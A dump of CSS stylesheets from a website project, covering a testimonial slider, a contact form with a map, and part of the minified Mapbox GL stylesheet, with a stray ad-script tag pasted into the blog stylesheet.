        margin-top: 200px;
        margin-bottom: 200px;
    }
}
---- resources/css/blog.css ----
.testimonial {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    min-height: 100vh;
}
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6226461823254193"
     crossorigin="anonymous"></script>
.testimonial h1 {
    position: relative;
}

.testimonial h1 span {
    color: white;
    margin: 10px 20px;
    display: block;
    overflow: hidden;
    opacity: 0;
}

.testimonial h1.reveal span {
    animation: header_reveal 1s steps(1) 1.3s 1 forwards;
}

@keyframes header_reveal {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.testimonial h1::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0%;
    background: linear-gradient(-90deg, #1fe6ff, #673ab7);
    width: 0%;
    height: 100%;
}

.testimonial h1.reveal::before {
    animation: block_reveal 1.5s cubic-bezier(0.19, 1, 0.22, 1) 1.5s 1 forwards;
}

@keyframes block_reveal {
    0% {
        left: 0;
        width: 0;
    }

    50% {
        left: 0;
        width: 100%;
    }

    100% {
        left: 100%;
        width: 0;
    }
}

.testimonial .swiper-container {
    width: 100%;
    padding-top: 50px;
    padding-bottom: 150px;
}

.swiper-container .swiper-slide {
    background-position: center;
    background-size: cover;
    width: 300px;
    height: 300px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 20px;
    color: white;
    font-weight: 500;
    text-align: center;
    background: linear-gradient(blue, indigo);
    -webkit-box-reflect: below 1px
        linear-gradient(transparent, transparent, rgba(0, 0, 0, 0.2));
}

.swiper-container .swiper-pagination-bullet {
    border: 2px solid white;
}

.swiper-container .swiper-slide h4 {
    margin: 10px;
}

.swiper-container .swiper-slide img {
    position: relative;
    width: 75px;
    height: 75px;
    border-radius: 50%;
}

.swiper-slide .rating {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
    font-size: 30px;
}

.swiper-slide p span {
    display: inline-block;
    font-size: 50px;
}
---- resources/css/contact.css ----
.layer6 {
    background: url("../img/pexels-pixabay-262488.jpg"), #0d1117;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-blend-mode: difference;
    filter: invert(1);
}

.layer6 .contact_us {
    position: relative;
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 100%;
    height: 100vh;
    filter: invert(1);
    color: white;
}

.info_container {
    position: relative;
}

.info {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 10px;
    transform-style: preserve-3d;
    perspective: 1000px;
    border-top: 2px solid rgba(255, 255, 255, 0.1);
    border-bottom: 2px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
    margin: 10px 0;
}

.info::after {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    filter: blur(5px);
}

.info i {
    text-align: center;
    display: block;
    font-size: 30px;
    padding: 10px;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    transform: translateZ(10px);
    line-height: 40px;
    background: linear-gradient(0deg, #c017bb, #e5242a);
    transition: 0.4s;
}

.info:hover i {
    transform: translateZ(40px);
    transition: 0.4s 0.1s;
}

.info a {
    transform: translateZ(0px);
    color: dodgerblue;
    text-decoration: none;
    transition: 0.4s;
}

.info:hover a {
    transform: translateZ(75px);
    transition: 0.4s 0.2s;
}

.info .iname {
    text-align: center;
    font-size: 20px;
    font-style: italic;
    transition: 0.4s;
    color: #acacac;
}

.info:hover .iname {
    text-align: center;
    font-size: 50px;
    font-weight: 900;
    opacity: 0.2;
}

form {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

form h1 {
    color: #ccc;
    text-align: center;
}

form .inp_field {
    position: relative;
    width: 380px;
    height: 65px;
    border-radius: 100px;
    transform-style: preserve-3d;
    display: flex;
    justify-content: space-around;
    align-items: center;
    flex-direction: row;
    margin: 10px 0;
    border-top: 2px solid rgba(255, 255, 255, 0.1);
    border-bottom: 2px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
}

form .inp_field input {
    width: 300px;
    font-size: 20px;
    font-weight: 600;
    border: none;
    background: none;
    outline: none;
    overflow: visible;
    color: #adadad;
}

.inp_field input::placeholder {
    font-weight: 500;
}

.inp_field i {
    color: #ababab;
}

.message {
    width: 380px;
    outline: none;
    border: none;
    border-radius: 25px;
    padding: 10px;
    font-size: 18px;
    font-family: "Montserrat";
    background: transparent;
    border-top: 2px solid rgba(255, 255, 255, 0.1);
    border-bottom: 2px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
    color: #adadad;
    font-weight: 500;
    resize: vertical;
}

.submit {
    position: relative;
    font-size: 40px;
    padding: 10px 15px;
    margin: 30px 0;
    outline: none;
    border: none;
    background: rgba(0, 0, 0, 0.329);
    text-decoration: none;
    color: #ddd;
    border-top: 2px solid rgba(255, 255, 255, 0.1);
    border-bottom: 2px solid rgba(255, 255, 255, 0.1);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
    border-radius: 100px;
    overflow: hidden;
    cursor: pointer;
    transition: 0.25s;
}

.submit:hover {
    letter-spacing: 3px;
}

.submit::before {
    content: "";
    position: absolute;
    bottom: -10%;
    left: 50%;
    transform: translate(-50%, 0%);
    width: 30px;
    height: 40px;
    background: lime;
    /* background: #b2302c; */
    filter: blur(10px);
    z-index: -1;
    transition: 0.5s;
}

.submit::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    height: 100%;
    background: rgba(255, 255, 255, 0.199);
    transform: skew(45deg) translate(-20px, 0);
    transition: 0.5s;
}

.submit:hover::after {
    transform: skew(45deg) translate(200px, 0);
}

.submit:hover::before {
    height: 80%;
    bottom: 0;
    width: 80%;
    border-radius: 30px;
    transition-delay: 0.25s;
}

#map {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    filter: invert(1);
}

@media (max-width: 632px) {
    .layer6 .contact_us {
        justify-content: center;
        flex-direction: column;
    }
}
---- resources/mapbox-gl/mapbox-gl.css ----
.mapboxgl-map{font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mapboxgl-canvas{position:absolute;left:0;top:0}.mapboxgl-map:-webkit-full-screen{width:100%;height:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:grab;-webkit-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{position:absolute;pointer-events:none;z-index:2}.mapboxgl-ctrl-top-left{top:0;left:0}.mapboxgl-ctrl-top-right{top:0;right:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{right:0;bottom:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{margin:10px 0 0 10px;float:left}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{margin:10px 10px 0 0;float:right}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{margin:0 0 10px 10px;float:left}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 10px 10px 0;float:right}.mapboxgl-ctrl-group{border-radius:4px;background:#fff}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgba(0,0,0,.1)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{width:29px;height:29px;display:block;padding:0;outline:none;border:0;box-sizing:border-box;background-color:transparent;cursor:pointer}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgba(0,0,0,.05)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl-group button:focus:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:focus:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:focus:only-child{border-radius:inherit}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23999'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23aaa'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23666'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 005.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 009 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 003.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0011 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 110 7 3.5 3.5 0 110-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath 